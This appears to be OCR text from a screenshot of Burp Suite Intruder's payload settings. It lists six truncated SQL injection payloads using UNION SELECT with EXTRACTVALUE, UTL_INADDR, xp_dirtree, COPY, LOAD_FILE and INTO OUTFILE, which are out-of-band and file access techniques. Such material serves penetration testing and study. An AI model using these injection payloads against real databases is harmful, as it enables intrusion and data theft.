 Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in
Payload set: 1 Payload count: 6
Payload type: Simple list Request count: 6
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
' UNION SELECT EXTRACTV...
' UNION SELECT UTL_INAD...
' UNION exec master..xp_di...
' UNION copy (SELECT '') t...
' UNION SELECT LOAD_FIL...
' UNION SELECT 1 INTO O...
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.